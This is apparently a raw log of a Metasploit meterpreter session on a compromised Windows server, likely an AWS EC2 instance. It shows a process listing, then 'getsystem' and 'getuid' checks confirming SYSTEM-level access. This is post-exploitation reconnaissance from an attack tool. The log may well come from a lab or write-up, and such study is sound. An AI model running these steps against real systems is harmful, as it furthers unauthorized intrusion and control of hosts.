 meterpreter > ps
Process List
File System
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
472 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
584 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
644 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
688 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
708 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
716 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
816 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
888 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
944 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1000 644 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1064 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1152 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1336 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1404 688 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1476 688 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1588 688 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1872 1312 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1896 688 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2084 816 WmiPrvSE.exe
2444 688 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2624 688 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2744 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2868 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2888 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2920 688 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2956 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2988 2444 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
3048 688 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM